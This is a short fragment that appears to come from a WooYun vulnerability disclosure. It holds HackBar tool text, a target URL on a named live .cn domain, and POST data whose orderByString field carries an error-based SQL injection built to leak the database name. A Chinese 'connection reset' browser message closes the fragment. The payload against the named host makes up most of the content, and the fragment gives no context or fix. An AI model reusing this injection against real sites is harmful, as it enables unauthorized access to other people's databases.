 INT SQL- XSS- Encryption- Encoding- Other-
Load URL
http://www.gdadr.cn/acrms/EagleActions/defaultDropTreeDataProvider
Split URL
Execute
Enable Post data Enable Referrer
Post data
action=send&parentId=-1&labelField=groupName&valueField=1&tableId=eg_group&orderField=orderId&orderMethod=desc
&orderByString=orderId desc;exec('select convert(int,db_name())')--
连接被重置
载入页面时到服务器的连接被重置。
www.wooyun.org